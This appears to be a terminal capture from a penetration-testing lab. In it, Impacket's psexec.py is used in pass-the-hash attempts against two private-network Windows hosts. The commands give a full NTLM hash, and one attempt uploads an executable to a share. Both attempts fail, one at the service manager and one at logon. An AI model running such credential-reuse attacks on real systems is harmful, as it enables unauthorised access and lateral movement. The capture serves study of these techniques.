 kali@kali:~$ sudo psexec.py "frank castle":@192.168.136.135 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
[sudo] password for kali:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.136.135.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share Share
[*] Uploading file ZKwDvZDd.exe
[*] Opening SVCManager on 192.168.136.135.....
[-] Error opening SVCManager on 192.168.136.135.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
kali@kali:~$ sudo psexec.py "frank castle":@192.168.136.139 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
kali@kali:~$